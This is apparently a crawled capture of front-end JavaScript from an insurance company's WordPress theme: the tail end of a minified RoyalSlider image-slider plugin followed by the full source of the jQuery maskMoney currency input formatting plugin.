c=parseInt(f.css("borderWidth"),10);c=isNaN(c)?0:c;if(i=="fill"||i=="fit"){d=g/a;vRatio=h/b;if(i=="fill"){ratio=d>vRatio?d:vRatio}else if(i=="fit"){ratio=d<vRatio?d:vRatio}else{ratio=1}nWidth=parseInt(a*ratio,10)-c;nHeight=parseInt(b*ratio,10)-c;f.attr({"width":nWidth,"height":nHeight}).css({"width":nWidth,"height":nHeight})}else{nWidth=a-c;nHeight=b-c;f.attr("width",nWidth).attr("height",nHeight)}if(j){f.css({"margin-left":Math.floor((g-nWidth)/2),"margin-top":Math.floor((h-nHeight)/2)})}};e.src=f.attr("src")};f.removeAttr('height').removeAttr('width');if(!this._az4(f.get(0))){$('<img />').load(function(){scaleImg()}).attr('src',f.attr("src"))}else{scaleImg()}}},_az4:function(a){if(a){if(!a.complete){return false}if(typeof a.naturalWidth!="undefined"&&a.naturalWidth==0){return false}}else{return false}return true}};$.fn.royalSlider=function(b){return this.each(function(){var a=new RoyalSlider($(this),b);$(this).data("royalSlider",a)})};$.fn.royalSlider.defaults={lockAxis:true,preloadNearbyImages:true,imageScaleMode:"none",imageAlignCenter:false,keyboardNavEnabled:false,directionNavEnabled:true,directionNavAutoHide:false,hideArrowOnLastSlide:true,slideTransitionType:"move",slideTransitionSpeed:400,slideTransitionEasing:"easeInOutSine",captionAnimationEnabled:true,captionShowEffects:["fade","moveleft"],captionMoveOffset:20,captionShowSpeed:400,captionShowEasing:"easeOutCubic",captionShowDelay:200,controlNavEnabled:true,controlNavThumbs:false,controlNavThumbsNavigation:true,controlNavThumbsSpeed:400,controlNavThumbsEasing:"easeInOutSine",slideshowEnabled:false,slideshowDelay:5000,slideshowPauseOnHover:true,slideshowAutoStart:true,welcomeScreenEnabled:false,welcomeScreenShowSpeed:500,minSlideOffset:20,disableTranslate3d:false,removeCaptionsOpacityInIE8:false,startSlideIndex:0,slideSpacing:0,blockLinksOnDrag:true,nonDraggableClassEnabled:true,dragUsingMouse:true,autoScaleSlider:false,autoScaleSliderWidth:960,autoScaleSliderHeight:400,beforeSlideChange:function(){},afterSlideChange:function(){},beforeLoadStart:function(){},loadingComplete:function(){},allComplete:function(){}};$.fn.royalSlider.settings={}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.dellaquinoseguros.com.br/wp-content/themes/Dellaquino2013/js/jquery.maskMoney.js?ver=4.7.5
body_size: 3127
content:
/*
* maskMoney plugin for jQuery
* http://plentz.github.com/jquery-maskmoney/
* version: 2.1.2
* Licensed under the MIT license
*/
;
(function($) {
    if(!$.browser){
        $.browser = {};
        $.browser.mozilla = /mozilla/.test(navigator.userAgent.toLowerCase()) && !/webkit/.test(navigator.userAgent.toLowerCase());
        $.browser.webkit = /webkit/.test(navigator.userAgent.toLowerCase());
        $.browser.opera = /opera/.test(navigator.userAgent.toLowerCase());
        $.browser.msie = /msie/.test(navigator.userAgent.toLowerCase());
    }

    var methods = {
        destroy : function(){
            var input = $(this);
            input.unbind('.maskMoney');

            if ($.browser.msie) {
                this.onpaste = null;
            }
            return this;
        },

        mask : function(){
            return this.trigger('mask');
        },

        init : function(settings) {
            settings = $.extend({
                symbol: '',
                symbolStay: false,
                thousands: ',',
                decimal: '.',
                precision: 2,
                defaultZero: true,
                allowZero: false,
                allowNegative: false
            }, settings);

            return this.each(function() {
                var input = $(this);
                var dirty = false;

                function markAsDirty() {
                    dirty = true;
                }

                function clearDirt(){
                    dirty = false;
                }

                function keypressEvent(e) {
                    e = e || window.event;
                    var k = e.which || e.charCode || e.keyCode;
                    if (k == undefined) return false; //needed to handle an IE "special" event
                    if (k < 48 || k > 57) { // any key except the numbers 0-9
                        if (k == 45) { // -(minus) key
                            markAsDirty();
                            input.val(changeSign(input));
                            return false;
                        } else if (k == 43) { // +(plus) key
                            markAsDirty();
                            input.val(input.val().replace('-',''));
                            return false;
                        } else if (k == 13 || k == 9) { // enter key or tab key
                            if(dirty){
                                clearDirt();
                                $(this).change();
                            }
                            return true;
                        } else if ($.browser.mozilla && (k == 37 || k == 39) && e.charCode == 0) {
                            // needed for left arrow key or right arrow key with firefox
                            // the charCode part is to avoid allowing '%'(e.charCode 0, e.keyCode 37)
                            return true;
                        } else { // any other key with keycode less than 48 and greater than 57
                            preventDefault(e);
                            return true;
                        }
                    } else if (canInputMoreNumbers(input)) {
                        return false;
                    } else {
                        preventDefault(e);

                        var key = String.fromCharCode(k);
                        var x = input.get(0);
                        var selection = getInputSelection(x);
                        var startPos = selection.start;
                        var endPos = selection.end;
                        x.value = x.value.substring(0, startPos) + key + x.value.substring(endPos, x.value.length);
                        maskAndPosition(x, startPos + 1);
                        markAsDirty();
                        return false;
                    }
                }

                function canInputMoreNumbers(element){
                    var reachedMaxLenght = (element.val().length >= element.attr('maxlength') && element.attr('maxlength') >= 0);
                    var selection = getInputSelection(element.get(0));
                    var start = selection.start;
                    var end = selection.end;
                    var hasNumberSelected = (selection.start != selection.end && element.val().substring(start,end).match(/\d/))? true : false;
                    return reachedMaxLenght && !hasNumberSelected;
                }

                function keydownEvent(e) {
                    e = e||window.event;
                    var k = e.which || e.charCode || e.keyCode;
                    if (k == undefined) return false; //needed to handle an IE "special" event

                    var x = input.get(0);
                    var selection = getInputSelection(x);
                    var startPos = selection.start;
                    var endPos = selection.end;

                    if (k==8) { // backspace key
                        preventDefault(e);

                        if(startPos == endPos){
                            // Remove single character
                            x.value = x.value.substring(0, startPos - 1) + x.value.substring(endPos, x.value.length);
                            startPos = startPos - 1;
                        } else {
                            // Remove multiple characters
                            x.value = x.value.substring(0, startPos) + x.value.substring(endPos, x.value.length);
                        }
                        maskAndPosition(x, startPos);
                        markAsDirty();
                        return false;
                    } else if (k==9) { // tab key
                        if(dirty) {
                            $(this).change();
                            clearDirt();
                        }
                        return true;
                    } else if ( k==46 || k==63272 ) { // delete key (with special case for safari)
                        preventDefault(e);
                        if(x.selectionStart == x.selectionEnd){
                            // Remove single character
                            x.value = x.value.substring(0, startPos) + x.value.substring(endPos + 1, x.value.length);
                        } else {
                            //Remove multiple characters
                            x.value = x.value.substring(0, startPos) + x.value.substring(endPos, x.value.length);
                        }
                        maskAndPosition(x, startPos);
                        markAsDirty();
                        return false;
                    } else { // any other key
                        return true;
                    }
                }

                function focusEvent(e) {
                    var mask = getDefaultMask();
                    if (input.val() == mask) {
                        input.val('');
                    } else if (input.val()=='' && settings.defaultZero) {
                        input.val(setSymbol(mask));
                    } else {
                        input.val(setSymbol(input.val()));
                    }
                    if (this.createTextRange) {
                        var textRange = this.createTextRange();
                        textRange.collapse(false); // set the cursor at the end of the input
                        textRange.select();
                    }
                }

                function blurEvent(e) {
                    if ($.browser.msie) {
                        keypressEvent(e);
                    }

                    if (input.val() == '' || input.val() == setSymbol(getDefaultMask()) || input.val() == settings.symbol) {
                        if(!settings.allowZero){
                            input.val('');
                        } else if (!settings.symbolStay){
                            input.val(getDefaultMask());
                        } else {
                            input.val(setSymbol(getDefaultMask()));
                        }
                    } else {
                        if (!settings.symbolStay){
                            input.val(input.val().replace(settings.symbol,''));
                        } else if (settings.symbolStay && input.val() == settings.symbol){
                            input.val(setSymbol(getDefaultMask()));
                        }
                    }
                }

                function preventDefault(e) {
                    if (e.preventDefault) { //standard browsers
                        e.preventDefault();
                    } else { // old internet explorer
                        e.returnValue = false
                    }
                }

                function maskAndPosition(x, startPos) {
                    var originalLen = input.val().length;
                    input.val(maskValue(x.value));
                    var newLen = input.val().length;
                    startPos = startPos - (originalLen - newLen);
                    setCursorPosition(input, startPos);
                }

                function mask(){
                    var value = input.val();
                    input.val(maskValue(value));
                }

                function maskValue(v) {
                    v = v.replace(settings.symbol, '');

                    var strCheck = '0123456789';
                    var len = v.length;
                    var a = '', t = '', neg='';

                    if(len != 0 && v.charAt(0)=='-'){
                        v = v.replace('-','');
                        if(settings.allowNegative){
                            neg = '-';
                        }
                    }

                    if (len==0) {
                        if (!settings.defaultZero) return t;
                        t = '0.00';
                    }

                    for (var i = 0; i<len; i++) {
                        if ((v.charAt(i)!='0') && (v.charAt(i)!=settings.decimal)) break;
                    }

                    for (; i < len; i++) {
                        if (strCheck.indexOf(v.charAt(i))!=-1) a+= v.charAt(i);
                    }
                    var n = parseFloat(a);

                    n = isNaN(n) ? 0 : n/Math.pow(10,settings.precision);
                    t = n.toFixed(settings.precision);

                    i = settings.precision == 0 ? 0 : 1;
                    var p, d = (t=t.split('.'))[i].substr(0,settings.precision);
                    for (p = (t=t[0]).length; (p-=3)>=1;) {
                        t = t.substr(0,p)+settings.thousands+t.substr(p);
                    }

                    return (settings.precision>0)
                    ? setSymbol(neg+t+settings.decimal+d+Array((settings.precision+1)-d.length).join(0))
                    : setSymbol(neg+t);
                }

                function getDefaultMask() {
                    var n = parseFloat('0')/Math.pow(10,settings.precision);
                    return (n.toFixed(settings.precision)).replace(new RegExp('\\.','g'),settings.decimal);
                }

                function setSymbol(value){
                    if (settings.symbol != ''){
                        var operator = '';
                        if(value.length != 0 && value.charAt(0) == '-'){
                            value = value.replace('-', '');
                            operator = '-';
                        }

                        if(value.substr(0, settings.symbol.length) != settings.symbol){
                            value = operator + settings.symbol + value;
                        }
                    }
                    return value;
                }

                function changeSign(input){
                    var inputValue = input.val();
                    if (settings.allowNegative){
                        if (inputValue != '' && inputValue.charAt(0) == '-'){
                            return inputValue.replace('-','');
                        } else {
                            return '-' + inputValue;
                        }
                    } else {
                        return inputValue;
                    }
                }

                function setCursorPosition(input, pos) {
                    // I'm not sure if we need to jqueryfy input
                    $(input).each(function(index, elem) {
                        if (elem.setSelectionRange) {
                            elem.focus();
                            elem.setSelectionRange(pos, pos);
                        } else if (elem.createTextRange) {
                            var range = elem.createTextRange();
                            range.collapse(true);
                            range.moveEnd('character', pos);
                            range.moveStart('character', pos);
                            range.select();
                        }
                    });
                    return this;
                };

                function getInputSelection(el) {
                    var start = 0, end = 0, normalizedValue, range, textInputRange, len, endRange;

                    if (typeof el.selectionStart == "number" && typeof el.selectionEnd == "number") {
                        start = el.selectionStart;
                        end = el.selectionEnd;
                    } else {
                        range = document.selection.createRange();

                        if (range && range.parentElement() == el) {
                            len = el.value.length;
                            normalizedValue = el.value.replace(/\r\n/g, "\n");

                            // Create a working TextRange that lives only in the input
                            textInputRange = el.createTextRange();
                            textInputRange.moveToBookmark(range.getBookmark());

                            // Check if the start and end of the selection are at the very end
                            // of the input, since moveStart/moveEnd doesn't return what we want
                            // in those cases
                            endRange = el.createTextRange();
                            endRange.collapse(false);

                            if (textInputRange.compareEndPoints("StartToEnd", endRange) > -1) {
                                start = end = len;
                            } else {
                                start = -textInputRange.moveStart("character", -len);
                                start += normalizedValue.slice(0, start).split("\n").length - 1;

                                if (textInputRange.compareEndPoints("EndToEnd", endRange) > -1) {
                                    end = len;
                                } else {
                                    end = -textInputRange.moveEnd("character", -len);
                                    end += normalizedValue.slice(0, end).split("\n").length - 1;
                                }
                            }
                        }
                    }

                    return {
                        start: start,
                        end: end
                    };
                } // getInputSelection

                if (!input.attr("readonly")){
                    input.unbind('.maskMoney');
                    input.bind('keypress.maskMoney', keypressEvent);
                    input.bind('keydown.maskMoney', keydownEvent);
                    input.bind('blur.maskMoney', blurEvent);
                    input.bind('focus.maskMoney', focusEvent);
                    input.bind('mask.maskMoney', mask);
                }
            })
        }
    }

    $.fn.maskMoney = function(method) {
        if ( methods[method] ) {
            return methods[method].apply( this, Array.prototype.slice.call( arguments, 1 ));
        } else if ( typeof method === 'object' || ! method ) {
            return methods.init.apply( this, arguments );
        } else {
            $.error( 'Method ' +  method + ' does not exist on jQuery.maskMoney' );
        }
    };
})(window.jQuery || window.Zepto);